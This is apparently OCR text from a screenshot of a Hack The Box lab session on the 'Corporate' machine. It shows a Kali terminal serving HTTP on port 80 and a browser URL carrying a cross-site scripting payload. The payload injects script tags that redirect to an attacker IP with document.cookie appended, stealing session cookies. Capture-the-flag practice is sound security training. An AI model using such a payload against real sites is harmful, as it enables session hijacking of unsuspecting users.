 kali@kali: ~/Desktop/WorkSpace/HTB-Machines/Corporate
Project Intruder Repeater View Help
Logger Organizer Extensions Learn JWT Editor
(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Corporate]
$ sudo python -m http.server 80
erving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Corporate.HTB
Not secure corporate.htb/<script%20src='/vendor/analytics.min.js'></script>%20<script%20src='http://corporate.htb/assets/js/analytics.min.js?v=1));document.location="http://10.10.16.7/"+document.cookie;//%27></script>
+000 1234 5678 hello@corporate.htb St. London 54th Bull
HOME SERVICES PROJECTS PAGES INF